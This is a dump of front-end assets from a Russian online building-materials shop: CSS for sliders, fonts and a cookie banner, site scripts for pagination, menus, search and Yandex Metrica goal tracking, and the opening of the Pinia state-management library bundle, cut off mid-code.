.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.swiper-creative .swiper-slide {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  overflow: hidden;
  transition-property: transform,opacity,height;
}

.swiper.swiper-cards {
  overflow: visible;
}

.swiper-cards .swiper-slide {
  transform-origin: center bottom;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  overflow: hidden;
}

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/css/fonts.css?17476001252398
body_size: 851
content:
@font-face {
  font-display: swap;
  font-family: "Montserrat";
  font-style: normal;
  font-weight: 600;
  src: url("../fonts/Montserrat-SemiBold.woff2") format("woff2");
}
@font-face {
  font-display: swap;
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  src: url("../fonts/Inter-Regular.woff2") format("woff2");
}
@font-face {
  font-display: swap;
  font-family: "Inter";
  font-style: normal;
  font-weight: 500;
  src: url("../fonts/Inter-Medium.woff2") format("woff2");
}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/components/bxmaker/geoip.city/.default/style.css?17440084721295
body_size: 362
content:
.bxmaker-geoip-component-city-line__value:after{
    content: "";
    -ms-flex-negative: 0;
    flex-shrink: 0;
    display: inline-block;
    margin-right: -0.38em;
    width: 0.38em;
    height: 0.38em;
    border-right: 0.1em solid currentColor;
    border-bottom: 0.1em solid currentColor;
    -webkit-transform: translateY(-50%) translateX(0.38em) rotate(45deg);
    -ms-transform: translateY(-50%) translateX(0.38em) rotate(45deg);
    transform: translateY(-50%) translateX(0.38em) rotate(45deg);
    -webkit-transition: var(--transition) transform;
    transition: var(--transition) transform;
}

.bxmaker-geoip-component-city-line__value{
    border-bottom: none;
    font-size: 16px;
}
.header-location-question__text{
    color: var(--text);
    margin-bottom: 0px;
}
.bxmaker-geoip-component-city-line-question__content strong{
    color: var(--accent);
}
.bxmaker-geoip-component-confirm .header-location-question.is-selected{
    position: absolute;
    top: calc(100% + 25px);
    left: 40px;
}

.bxmaker-geoip-component-city-popup .bxmaker-geoip-component-city-search{
    display: none;
}

@media (max-width: 1199.98px) {
    .header-location-question-mobile{
        position: absolute;
        left: 70px;
        top: 30px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/components/bitrix/menu/main/style.css?174337678781
body_size: -35
content:
li.header-nav-subitem ul:not(:first-child) {
	padding-top: 1.5rem !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/components/ws/cookie.consent/templates/.default/style.css?17543085744272
body_size: 1032
content:
.fancybox__container{
    z-index: 10170; /* Должен быть ниже, чем у overlay Fancybox */
}

.cookie-modal {
    max-width: 1080px;
    background: #EDEDED;
    font-family: var(--font-family-base);
    border-radius: 20px;
    color: #222;
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
.cookie-modal--bottom {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0 auto 24px auto;
    z-index: 10160; /* Должен быть ниже, чем у overlay Fancybox */
    max-width: 1080px;
    width: 96vw;
    pointer-events: auto; /* Обязательно! */
}
@keyframes cookieSlideUp {
    from { transform: translateY(100px); opacity: 0; }
    to { transform: translateY(0); opacity: 1; }
}
.cookie-modal__close {
    position: relative;
    color: var(--text);
    background-color: #ffffff;
    border-radius: 12px;
    top: 0;
    right: 0;
    border: none;
    cursor: pointer;
    padding: 0;
    z-index: 2;
}
.cookie-modal__row {
    display: flex;
    justify-content: space-between;
    width: 100%;
    gap: 32px;
}
.cookie-modal__col--text {
    flex: 1 1 0;
    min-width: 0;
}
.cookie-modal__col--actions {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    gap: 14px;
    min-width: 180px;
    margin-left: 24px;
    justify-content: flex-end;
}
.cookie-modal__title {
    font-size: 22px;
    font-weight: 700;
    margin-bottom: 10px;
}
.cookie-modal__desc {
    font-size: 15px;
    margin-bottom: 12px;
    line-height: 1.6;
}
.cookie-modal__desc--small {
    font-size: 14px;
    color: #555;
    margin-bottom: 10px;
}
.cookie-modal__desc a {
    color: #222;
    text-decoration: none;
    font-weight: 700;
    transition: color 0.2s;
}
.cookie-modal__desc a:hover {
    color: #ff6600;
}
.cookie-modal__more {
    display: inline-block;
    color: #ff6600;
    font-weight: 700;
    margin-bottom: 10px;
    text-decoration: none;
}
.cookie-modal__actions {
    display: flex;
    gap: 16px;
    width: 100%;
    flex-wrap: wrap;
}
.cookie-modal__btn {
    width: 214px;
    padding: 17px 30px;
    border: none;
    border-radius: 24px;
    font-weight: 600;
    font-size: 16px;
    cursor: pointer;
    transition: background 0.2s, color 0.2s;
    margin-bottom: 0;
    color: var(--bg-dgray);
}
.cookie-modal__btn--accept {
    background: #ff6600;
    color: #fff;
}
.cookie-modal__btn--accept:hover {
    background: #e65c00;
}
.cookie-modal__btn--decline {
    background: #fff;
    border: 2px solid #EF6314;
}
.cookie-modal__btn--decline:hover {
    background: #f7f7f7;
}
@media (max-width: 900px) {
    .cookie-modal__row {
        flex-direction: column;
        gap: 18px;
    }
    .cookie-modal__col--actions {
        flex-direction: row;
        align-items: stretch;
        margin-left: 0;
        gap: 12px;
        min-width: 0;
        width: 100%;
        justify-content: flex-start;
    }
    .cookie-modal__btn {
        width: 100%;
        min-width: 0;
        padding: 10px 0px;
    }
    .cookie-modal__col--text {
        text-align: center;
    }
    .cookie-modal__close{
        position: absolute;
        top: 24px;
        right: 24px;
        background: #EDEDED;
    }
    .cookie-modal {
        padding: 56px 28px 28px 28px;
    }
}
@media (max-width: 700px) {
    .cookie-modal, .cookie-modal--bottom {
        font-size: 15px;
        max-width: 98vw;
    }
    .cookie-modal__title {
        font-size: 18px;
    }
    .cookie-modal__row {
        flex-direction: column;
        gap: 12px;
    }
    .cookie-modal__col--actions {
        flex-direction: row;
        align-items: stretch;
        margin-left: 0;
        gap: 10px;
        width: 100%;
    }
    .cookie-modal__btn {
        width: 100%;
        padding: 10px 0px;
    }
    .cookie-modal__col--text {
        text-align: center;
    }
    .cookie-modal {
        padding: 28px;
    }
    .cookie-modal__close{
        position: absolute;
        top: 10px;
        right: 10px;
        background: #EDEDED;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/custom.js?17542908816745
body_size: 2179
content:
"use strict";

$(document).ready(function () {
    // Инициализируем JSAjaxForms при загрузке страницы
    if (!window.ajaxFormsInstance) {
        window.ajaxFormsInstance = new JSAjaxForms();
    }
    
    $(".choise").on("click", scrollToTab);
    $(document).on('click', ".animate-load", showPreloading);
    $(document).on("click", ".ajax_load_btn", function () {
        var _this = $(this),
            url = _this.closest(".container").find(".pagination .pagination-nav-list .next").attr("href"),
            pagination = _this.closest(".pagination"),
            th = _this.find(".more_text_ajax");

        if (!th.hasClass("loading")) {
            th.addClass("loading");

            var objUrl = parseUrlQuery(),
                add_url = "",
                obGetData = {ajax_get: "Y", AJAX_REQUEST: "Y"};

            if ("clear_cache" in objUrl) {
                if (objUrl.clear_cache == "Y") add_url = "&clear_cache=Y";
            }
            if (_this.hasClass("ajax")) obGetData.ajax = "y";

            $.ajax({
                url: url + add_url,
                data: obGetData,
                success: function (html) {
                    pasteAjaxPagination(html, th, pagination, _this);
                },
                error: function (html) {
                    pasteAjaxPagination(html.responseText, th, pagination, _this);
                },
            });
        }
    });

    let parseUrlQuery = function () {
        var data = {};
        if (location.search) {
            var pair = location.search.substr(1).split("&");
            for (var i = 0; i < pair.length; i++) {
                var param = pair[i].split("=");
                data[param[0]] = param[1];
            }
        }
        return data;
    }

    function pasteAjaxPagination(html, th, pagination, _this) {

        var bottomNav = $(html).find(".pagination");
        var bottomNavHtml = bottomNav.html();
        if (th.closest(".ajax_load").length) {
            th.removeClass("loading");
            if (th.closest(".ajax_load").find(".js_append").length) {
                th.closest(".ajax_load").find(".js_append").append($(".js_append>", html));
                //th.closest(".ajax_load").find(".bottom_nav_wrapper").remove();
            }
            _this.closest(".pagination").html(bottomNavHtml);
            // Ленивая загрузка контента по классу .lozad
            (() => {
                const observer = lozad('.lozad', {
                    // rootMargin: '10px 0px', // syntax similar to that of CSS Margin
                    // threshold: 0.1, // ratio of element convergence
                    enableAutoReload: true // it will reload the new image when validating attributes changes
                });
                observer.observe();

            })();
            // Переинициализируем JSAjaxForms вместо создания нового экземпляра
            if (window.ajaxFormsInstance) {
                window.ajaxFormsInstance.reinit();
            } else {
                window.ajaxFormsInstance = new JSAjaxForms();
            }
        }
    }

    function showPreloading() {
        $(this).addClass("loadings");
    }

    function scrollToTab() {

        var _this = $(this);
        console.log(_this.attr("data-block"), '_this.attr("data-block") ')
        if (typeof _this.attr("data-block") != "undefined") {
            let event = new Event("click");
            const elem = document.querySelector('a[href="#' + _this.attr("data-block") + '"]');
            elem.dispatchEvent(event);
            _this.data("block", ".tabs-list");
            $(_this.data("block")).data("offset", -150);
            scrollToBlock(_this.data("block"));
        }
    }

    function scrollToBlock(block) {
        if ($(block).length) {
            var offset = $(block).offset().top;
            if (typeof $(block).data("toggle") != "undefined") $(block).click();

            if (typeof $(block).data("offset") != "undefined") offset += $(block).data("offset");

            $("body, html").animate({scrollTop: offset}, 500);
        }
    };

    function setupCopyDetection(element, goal) {
        element.addEventListener('copy', function(event) {
            const selectedText = window.getSelection().toString();
            if (selectedText.length > 0) {
                triggerGoal(goal);
            }
        });
    }

    function triggerGoal(goal) {
        // Предполагается, что ym определен где-то в коде
        if (typeof ym === 'function') {
            ym(4925146, 'reachGoal', goal);
        } else {
            console.error('Yandex Metrica function "ym" is not defined.');
        }
    }

    function monitorCopyEventsOnElements() {
        const elementsToMonitor = [
            { selector: '.ym-adress', goal: 'copyadress1' },
            { selector: '.ym-phone-office', goal: 'copyphone1' },
            { selector: '.ym-email', goal: 'email_copy1' }
        ];

        elementsToMonitor.forEach(function(item) {
            const element = document.querySelector(item.selector);
            if (element) {
                setupCopyDetection(element, item.goal);
            }
        });
    }

// Вызов функции для начала мониторинга
    monitorCopyEventsOnElements();

// Ожидаем событие 'onBitrixLiveChat' и обрабатываем его
    window.addEventListener('onBitrixLiveChat', function(event) {
        // Получаем виджет из деталей события
        const widget = event.detail.widget;

        // Подписываемся на события сообщений пользователя в виджете
        widget.subscribe({
            // Указываем тип подписки - сообщения пользователя
            type: BX.LiveChatWidget.SubscriptionType.userMessage,

            // Колбэк-функция, вызываемая при отправке сообщения
            callback: function(data) {
                // Отправляем данные в Яндекс.Метрику при отправке сообщения
                if (typeof ym === 'function') {
                    ym(4925146, 'reachGoal', 'send-message1');
                } else {
                    console.error('Yandex Metrica function "ym" is not defined.');
                }
            }
        });
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/header.js?17594102596990
body_size: 1579
content:
"use strict";

document.addEventListener('DOMContentLoaded', () => {
  const OFFSET = 200;
  const header = document.getElementById('header');
  const burger = document.getElementById('burger');
  const navitems = header.querySelectorAll('.header-nav-item:not(.not-selectable)');
  const navlinks = header.querySelectorAll('.header-nav-link');
  const sublistWraps = header.querySelectorAll('.header-nav-sublist-wrap');
  let fadeTimer = null;
  let outTimer = null;
  const approveLocationModal = document.getElementById('approveLocation');
  const locationListWrap = document.getElementById('location');
  const locationBtn = document.getElementById('locationBtn');
  const searchPanel = document.getElementById('searchPanel');
  const searchPanelCloseBtn = document.getElementById('searchPanelCloseBtn');
  const searchPanelOpenBtn = document.getElementById('searchPanelOpenBtn');
  const searchPanelInput = document.getElementById('searchPanelInput');

  // Открытие панели поиска
  searchPanelOpenBtn.addEventListener('click', e => {
    e.preventDefault();
    searchPanel.classList.add('is-visible');
    document.body.classList.add('is-selected');
  });

  // Закрытие панели поиска
  searchPanelCloseBtn.addEventListener('click', e => {
    e.preventDefault();
    clearItems();
    clearTimeout(outTimer);
    outTimer = setTimeout(() => {
      document.body.classList.add('is-out');
      clearTimeout(fadeTimer);
      fadeTimer = setTimeout(() => {
        document.body.classList.remove('is-selected');
        document.body.classList.remove('is-out');
      }, 400);
    }, 400);
  });

  // Поле поиска: если > 2 символов — показываем результаты
  searchPanelInput.addEventListener('input', function () {
    if (this.value.length > 2) {
      searchPanel.classList.add('is-selected');
    } else {
      searchPanel.classList.remove('is-selected');
    }
  });

  // Сужение header при скролле
  function setOffset() {
    const isDesktop = window.innerWidth >= 1200;
    if (scrollY > OFFSET && isDesktop) {
      header.classList.add('is-fixed', 'is-compact');
    } else {
      header.classList.remove('is-fixed', 'is-compact');
    }
  }

  setOffset();
  window.addEventListener('scroll', setOffset);
  window.addEventListener('resize', setOffset);

  // Переключение мобильного меню
  function toggleMobileMenu(e) {
    e.preventDefault();
    header.classList.toggle('is-selected');
    if (header.classList.contains('is-selected')) {
      document.body.classList.add('is-selected');
    } else {
      document.body.classList.remove('is-selected');
    }
  }
  burger.addEventListener('click', toggleMobileMenu);

  // раскрытие/скрытие подменю (мобилка)
  function toggleList(e) {
    if (this.nextElementSibling) {
      e.preventDefault();
      if (this.classList.contains('is-selected')) {
        this.classList.remove('is-selected');
        $(this.nextElementSibling).slideUp();
      } else {
        sublistWraps.forEach(el => $(el).slideUp());
        navlinks.forEach(el => el.classList.remove('is-selected'));
        this.classList.add('is-selected');
        $(this.nextElementSibling).slideDown(() => {
          this.scrollIntoView({ behavior: "smooth", block: "start" });
        });
      }
    }
  }

  // раскрытие/скрытие подменю (десктоп — hover)
  function openDesktopSublist() {
    clearItems();
    this.classList.add('is-selected');
    clearTimeout(outTimer);
    outTimer = setTimeout(() => {
      clearTimeout(fadeTimer);
      document.body.classList.remove('is-out');
      fadeTimer = setTimeout(() => {
        document.body.classList.add('is-selected');
      }, 200);
    }, 200);
  }
  function clearItems() {
    navitems.forEach(el => el.classList.remove('is-selected'));
    searchPanel.classList.remove('is-visible', 'is-selected');
    searchPanelInput.value = '';
  }
  function clearItemsOnLeave() {
    navitems.forEach(el => el.classList.remove('is-selected'));
    clearTimeout(outTimer);
    outTimer = setTimeout(() => {
      document.body.classList.add('is-out');
      clearTimeout(fadeTimer);
      fadeTimer = setTimeout(() => {
        document.body.classList.remove('is-selected', 'is-out');
      }, 200);
    }, 400);
  }
  function clearItemsOnClickOutside(e) {
    if (
      document.body.classList.contains('is-selected') &&
      !e.target.closest('.header-nav-link') &&
      !e.target.closest('#approveLocation') &&
      !e.target.closest('#searchPanelOpenBtn') &&
      !e.target.closest('#searchPanel') &&
      !e.target.closest('#burger')
    ) {
      clearItems();
      document.body.classList.add('is-out');
      clearTimeout(outTimer);
      outTimer = setTimeout(() => {
        clearTimeout(fadeTimer);
        document.body.classList.remove('is-out', 'is-selected');
      }, 400);
    }
  }
  function clearItemsOnEsc(e) {
    if (e.key === 'Escape') {
      clearItems();
      if (document.body.classList.contains('is-selected')) {
        document.body.classList.add('is-out');
        clearTimeout(outTimer);
        outTimer = setTimeout(() => {
          clearTimeout(fadeTimer);
          document.body.classList.remove('is-out', 'is-selected');
        }, 400);
      }
    }
  }

  // Инициализация
  function init() {
    if (sublistWraps.length) {
      sublistWraps.forEach(el => (el.style = ""));
    }
    header.classList.remove('is-selected');
    document.body.classList.remove('is-selected', 'is-out');
    if (navlinks.length) {
      navlinks.forEach(el => el.classList.remove('is-selected'));
      clearItems();
      window.addEventListener('click', clearItemsOnClickOutside);

      if (media.xl.matches) {
        // === ДЕСКТОП ===
        window.addEventListener('keyup', clearItemsOnEsc);

        // Убираем обработчики клика — ссылки ведут себя как обычные
        navlinks.forEach(el => {
          el.removeEventListener('click', toggleList);
        });

        // Навешиваем hover для подменю
        navitems.forEach(el => {
          if (!el.classList.contains('header-location')) {
            el.addEventListener('mouseenter', openDesktopSublist);
            el.addEventListener('mouseleave', clearItemsOnLeave);
          }
        });

      } else {
        // === МОБИЛКА ===
        window.removeEventListener('keyup', clearItemsOnEsc);

        navlinks.forEach(el => {
          el.removeEventListener('click', toggleList);
          el.addEventListener('click', toggleList);
        });

        navitems.forEach(el => {
          el.removeEventListener('mouseenter', openDesktopSublist);
          el.removeEventListener('mouseleave', clearItemsOnLeave);
        });
      }
    }
  }

  media.xl.addEventListener('change', init);
  init();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/hightlights.js?1734952105860
body_size: 740
content:
"use strict";

(() => {
  const swiperOuter = document.getElementById('hightlights');
  const swiperContainer = swiperOuter.querySelector('.swiper');
  const prevEl = swiperOuter.querySelector('.prev');
  const nextEl = swiperOuter.querySelector('.next');
  if (swiperOuter.closest('.page-col-right')) {
    const swiper = new Swiper(swiperContainer, {
      spaceBetween: 10,
      slidesPerView: 'auto',
      navigation: {
        prevEl,
        nextEl
      },
      breakpoints: {
        1200: {
          spaceBetween: 10,
          slidesPerView: 'auto'
        },
        1400: {
          spaceBetween: 15,
          slidesPerView: 3
        }
      }
    });
  } else {
    const swiper = new Swiper(swiperContainer, {
      spaceBetween: 10,
      slidesPerView: 'auto',
      navigation: {
        prevEl,
        nextEl
      }
    });
  }
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/bitrix/js/ui/vue3/pinia/dist/pinia.bundle.js?174194512366242
body_size: 18205
content:
/* eslint-disable */
;(function() {

	if (
		typeof this.BX !== 'undefined'
		&& typeof this.BX.Vue3 !== 'undefined'
		&& typeof this.BX.Vue3.Pinia !== 'undefined'
	)
	{
		var currentVersion = '2.2.2';

		if (this.BX.Vue3.Pinia.version !== currentVersion)
		{
			console.warn('BX.Vue3.Pinia already loaded. Loaded: ' + this.BX.Vue3.Pinia.version + ', Skipped: ' + currentVersion + '. Version differences may cause errors!');
		}

		return;
	}

this.BX = this.BX || {};
this.BX.Vue3 = this.BX.Vue3 || {};
(function (exports,ui_vue3) {
	'use strict';

	/**
	 * pinia v2.2.2
	 * (c) 2024 Eduardo San Martin Morote
	 * @license MIT
	 *
	 * @source: https://unpkg.com/pinia@2.2.2/dist/pinia.esm-browser.js
	 * @source: https://github.com/vueuse/vue-demi/blob/master/lib/v3/index.cjs
	 */
	const isVue2 = false;
	function set(object, key, value) {
	  if (Array.isArray(object)) {
	    object.length = Math.max(object.length, key);
	    object.splice(key, 1, value);
	  } else if (typeof object === 'object') {
	    object[key] = value;
	  }
	  return value;
	}
	function del(object, key) {
	  if (Array.isArray(object)) {
	    object.splice(key, 1);
	  } else if (typeof object === 'object') {
	    delete object[key];
	  }
	}
	function getDevtoolsGlobalHook() {
	  return getTarget().__VUE_DEVTOOLS_GLOBAL_HOOK__;
	}
	function getTarget() {
	  // @ts-ignore
	  return typeof navigator !== 'undefined' ? window : typeof global !== 'undefined' ? global : {};
	}
	const HOOK_SETUP = 'devtools-plugin:setup';
	function setupDevtoolsPlugin(pluginDescriptor, setupFn) {
	  const hook = getDevtoolsGlobalHook();
	  if (hook) {
	    hook.emit(HOOK_SETUP, pluginDescriptor, setupFn);
	  } else {
	    const target = getTarget();
	    const list = target.__VUE_DEVTOOLS_PLUGINS__ = target.__VUE_DEVTOOLS_PLUGINS__ || [];
	    list.push({
	      pluginDescriptor,
	      setupFn
	    });
	  }
	}

	// origin-start
	/**
	 * setActivePinia must be called to handle SSR at the top of functions like
	 * `fetch`, `setup`, `serverPrefetch` and others
	 */
	let activePinia;
	/**
	 * Sets or unsets the active pinia. Used in SSR and internally when calling
	 * actions and getters
	 *
	 * @param pinia - Pinia instance
	 */
	// @ts-expect-error: cannot constrain the type of the return
	const setActivePinia = pinia => activePinia = pinia;
	/**
	 * Get the currently active pinia if there is any.
	 */
	const getActivePinia = () => ui_vue3.hasInjectionContext() && ui_vue3.inject(piniaSymbol) || activePinia;
	const piniaSymbol = Symbol('pinia');
	function isPlainObject(
	// eslint-disable-next-line @typescript-eslint/no-explicit-any
	o) {
	  return o && typeof o === 'object' && Object.prototype.toString.call(o) === '[object Object]' && typeof o.toJSON !== 'function';
	}
	// type DeepReadonly<T> = { readonly [P in keyof T]: DeepReadonly<T[P]> }
	// TODO: can we change these to numbers?
	/**
	 * Possible types for SubscriptionCallback
	 */

	(function (MutationType) {
	  /**
	   * Direct mutation of the state:
	   *
	   * - `store.name = 'new name'`
	   * - `store.$state.name = 'new name'`
	   * - `store.list.push('new item')`
	   */
	  MutationType["direct"] = "direct";
	  /**
	   * Mutated the state with `$patch` and an object
	   *
	   * - `store.$patch({ name: 'newName' })`
	   */
	  MutationType["patchObject"] = "patch object";
	  /**
	   * Mutated the state with `$patch` and a function
	   *
	   * - `store.$patch(state => state.name = 'newName')`
	   */
	  MutationType["patchFunction"] = "patch function";
	  // maybe reset? for $state = {} and $reset
	})(exports.MutationType || (exports.MutationType = {}));
	const IS_CLIENT = typeof window !== 'undefined';

	/*
	 * FileSaver.js A saveAs() FileSaver implementation.
	 *
	 * Originally by Eli Grey, adapted as an ESM module by Eduardo San Martin
	 * Morote.
	 *
	 * License : MIT
	 */
	// The one and only way of getting global scope in all environments
	// https://stackoverflow.com/q/3277182/1008999
	const _global = /*#__PURE__*/(() => typeof window === 'object' && window.window === window ? window : typeof self === 'object' && self.self === self ? self : typeof global === 'object' && global.global === global ? global : typeof globalThis === 'object' ? globalThis : {
	  HTMLElement: null
	})();
	function bom(blob, {
	  autoBom = false
	} = {}) {
	  // prepend BOM for UTF-8 XML and text/* types (including HTML)
	  // note: your browser will automatically convert UTF-16 U+FEFF to EF BB BF
	  if (autoBom && /^\s*(?:text\/\S*|application\/xml|\S*\/\S*\+xml)\s*;.*charset\s*=\s*utf-8/i.test(blob.type)) {
	    return new Blob([String.fromCharCode(0xfeff), blob], {
	      type: blob.type
	    });
	  }
	  return blob;
	}
	function download(url, name, opts) {
	  const xhr = new XMLHttpRequest();
	  xhr.open('GET', url);
	  xhr.responseType = 'blob';
	  xhr.onload = function () {
	    saveAs(xhr.response, name, opts);
	  };
	  xhr.onerror = function () {
	    console.error('could not download file');
	  };
	  xhr.send();
	}
	function corsEnabled(url) {
	  const xhr = new XMLHttpRequest();
	  // use sync to avoid popup blocker
	  xhr.open('HEAD', url, false);
	  try {
	    xhr.send();
	  } catch (e) {}
	  return xhr.status >= 200 && xhr.status <= 299;
	}
	// `a.click()` doesn't work for all browsers (#465)
	function click(node) {
	  try {
	    node.dispatchEvent(new MouseEvent('click'));
	  } catch (e) {
	    const evt = document.createEvent('MouseEvents');
	    evt.initMouseEvent('click', true, true, window, 0, 0, 0, 80, 20, false, false, false, false, 0, null);
	    node.dispatchEvent(evt);
	  }
	}
	const _navigator = typeof navigator === 'object' ? navigator : {
	  userAgent: ''
	};
	// Detect WebView inside a native macOS app by ruling out all browsers
	// We just need to check for 'Safari' because all other browsers (besides Firefox) include that too
	// https://www.whatismybrowser.com/guides/the-latest-user-agent/macos
	const isMacOSWebView = /*#__PURE__*/(() => /Macintosh/.test(_navigator.userAgent) && /AppleWebKit/.test(_navigator.userAgent) && !/Safari/.test(_navigator.userAgent))();
	const saveAs = !IS_CLIENT ? () => {} // noop
	:
	// Use download attribute first if possible (#193 Lumia mobile) unless this is a macOS WebView or mini program
	typeof HTMLAnchorElement !== 'undefined' && 'download' in HTMLAnchorElement.prototype && !isMacOSWebView ? downloadSaveAs :
	// Use msSaveOrOpenBlob as a second approach
	'msSaveOrOpenBlob' in _navigator ? msSaveAs :
	// Fallback to using FileReader and a popup
	fileSaverSaveAs;
	function downloadSaveAs(blob, name = 'download', opts) {
	  const a = document.createElement('a');
	  a.download = name;
	  a.rel = 'noopener'; // tabnabbing
	  // TODO: detect chrome extensions & packaged apps
	  // a.target = '_blank'
	  if (typeof blob === 'string') {
	    // Support regular links
	    a.href = blob;
	    if (a.origin !== location.origin) {
	      if (corsEnabled(a.href)) {
	        download(blob, name, opts);
	      } else {
	        a.target = '_blank';
	        click(a);
	      }
	    } else {
	      click(a);
	    }
	  } else {
	    // Support blobs
	    a.href = URL.createObjectURL(blob);
	    setTimeout(function () {
	      URL.revokeObjectURL(a.href);
	    }, 4e4); // 40s
	    setTimeout(function () {
	      click(a);
	    }, 0);
	  }
	}
	function msSaveAs(blob, name = 'download', opts) {
	  if (typeof blob === 'string') {
	    if (corsEnabled(blob)) {
	      download(blob, name, opts);
	    } else {
	      const a = document.createElement('a');
	      a.href = blob;
	      a.target = '_blank';
	      setTimeout(function () {
	        click(a);
	      });
	    }
	  } else {
	    // @ts-ignore: works on windows
	    navigator.msSaveOrOpenBlob(bom(blob, opts), name);
	  }
	}
	function fileSaverSaveAs(blob, name, opts, popup) {
	  // Open a popup immediately do go around popup blocker
	  // Mostly only available on user interaction and the fileReader is async so...
	  popup = popup || open('', '_blank');
	  if (popup) {
	    popup.document.title = popup.document.body.innerText = 'downloading...';
	  }
	  if (typeof blob === 'string') return download(blob, name, opts);
	  const force = blob.type === 'application/octet-stream';
	  const isSafari = /constructor/i.test(String(_global.HTMLElement)) || 'safari' in _global;
	  const isChromeIOS = /CriOS\/[\d]+/.test(navigator.userAgent);
	  if ((isChromeIOS || force && isSafari || isMacOSWebView) && typeof FileReader !== 'undefined') {
	    // Safari doesn't allow downloading of blob URLs
	    const reader = new FileReader();
	    reader.onloadend = function () {
	      let url = reader.result;
	      if (typeof url !== 'string') {
	        popup = null;
	        throw new Error('Wrong reader.result type');
	      }
	      url = isChromeIOS ? url : url.replace(/^data:[^;]*;/, 'data:attachment/file;');
	      if (popup) {
	        popup.location.href = url;
	      } else {
	        location.assign(url);
	      }
	      popup = null; // reverse-tabnabbing #460
	    };

	    reader.readAsDataURL(blob);
	  } else {
	    const url = URL.createObjectURL(blob);
	    if (popup) popup.location.assign(url);else location.href = url;
	    popup = null; // reverse-tabnabbing #460
	    setTimeout(function () {
	      URL.revokeObjectURL(url);
	    }, 4e4); // 40s
	  }
	}

	/**
	 * Shows a toast or console.log
	 *
	 * @param message - message to log
	 * @param type - different color of the tooltip
	 */
	function toastMessage(message, type) {
	  const piniaMessage = '🍍 ' + message;
	  if (typeof __VUE_DEVTOOLS_TOAST__ === 'function') {
	    // No longer available :(
	    __VUE_DEVTOOLS_TOAST__(piniaMessage, type);
	  } else if (type === 'error') {
	    console.error(piniaMessage);
	  } else if (type === 'warn') {
	    console.warn(piniaMessage);
	  } else {
	    console.log(piniaMessage);
	  }
	}
	function isPinia(o) {
	  return '_a' in o && 'install' in o;
	}

	/**
	 * This file contain devtools actions, they are not Pinia actions.
	 */
	// ---
	function checkClipboardAccess() {
	  if (!('clipboard' in navigator)) {
	    toastMessage(`Your browser doesn't support the Clipboard API`, 'error');
	    return true;
	  }
	}
	function checkNotFocusedError(error) {
	  if (error instanceof Error && error.message.toLowerCase().includes('document is not focused')) {
	    toastMessage('You need to activate the "Emulate a focused page" setting in the "Rendering" panel of devtools.', 'warn');
	    return true;
	  }
	  return false;
	}
	async function actionGlobalCopyState(pinia) {
	  if (checkClipboardAccess()) return;
	  try {
	    await navigator.clipboard.writeText(JSON.stringify(pinia.state.value));
	    toastMessage('Global state copied to clipboard.');
	  } catch (error) {
	    if (checkNotFocusedError(error)) return;
	    toastMessage(`Failed to serialize the state. Check the console for more details.`, 'error');
	    console.error(error);
	  }
	}
	async function actionGlobalPasteState(pinia) {
	  if (checkClipboardAccess()) return;
	  try {
	    loadStoresState(pinia, JSON.parse(await navigator.clipboard.readText()));
	    toastMessage('Global state pasted from clipboard.');
	  } catch (error) {
	    if (checkNotFocusedError(error)) return;
	    toastMessage(`Failed to deserialize the state from clipboard. Check the console for more details.`, 'error');
	    console.error(error);
	  }
	}
	async function actionGlobalSaveState(pinia) {
	  try {
	    saveAs(new Blob([JSON.stringify(pinia.state.value)], {
	      type: 'text/plain;charset=utf-8'
	    }), 'pinia-state.json');
	  } catch (error) {
	    toastMessage(`Failed to export the state as JSON. Check the console for more details.`, 'error');
	    console.error(error);
	  }
	}
	let fileInput;
	function getFileOpener() {
	  if (!fileInput) {
	    fileInput = document.createElement('input');
	    fileInput.type = 'file';
	    fileInput.accept = '.json';
	  }
	  function openFile() {
	    return new Promise((resolve, reject) => {
	      fileInput.onchange = async () => {
	        const files = fileInput.files;
	        if (!files) return resolve(null);
	        const file = files.item(0);
	        if (!file) return resolve(null);
	        return resolve({
	          text: await file.text(),
	          file
	        });
	      };
	      // @ts-ignore: TODO: changed from 4.3 to 4.4
	      fileInput.oncancel = () => resolve(null);
	      fileInput.onerror = reject;
	      fileInput.click();
	    });
	  }
	  return openFile;
	}
	async function actionGlobalOpenStateFile(pinia) {
	  try {
	    const open = getFileOpener();
	    const result = await open();
	    if (!result) return;
	    const {
	      text,
	      file
	    } = result;
	    loadStoresState(pinia, JSON.parse(text));
	    toastMessage(`Global state imported from "${file.name}".`);
	  } catch (error) {
	    toastMessage(`Failed to import the state from JSON. Check the console for more details.`, 'error');
	    console.error(error);
	  }
	}
	function loadStoresState(pinia, state) {
	  for (const key in state) {
	    const storeState = pinia.state.value[key];
	    // store is already instantiated, patch it
	    if (storeState) {
	      Object.assign(storeState, state[key]);
	    } else {
	      // store is not instantiated, set the initial state
	      pinia.state.value[key] = state[key];
	    }
	  }
	}
	function formatDisplay(display) {
	  return {
	    _custom: {
	      display
	    }
	  };
	}
	const PINIA_ROOT_LABEL = '🍍 Pinia (root)';
	const PINIA_ROOT_ID = '_root';
	function formatStoreForInspectorTree(store) {
	  return isPinia(store) ? {
	    id: PINIA_ROOT_ID,
	    label: PINIA_ROOT_LABEL
	  } : {
	    id: store.$id,
	    label: store.$id
	  };
	}
	function formatStoreForInspectorState(store) {
	  if (isPinia(store)) {
	    const storeNames = Array.from(store._s.keys());
	    const storeMap = store._s;
	    const state = {
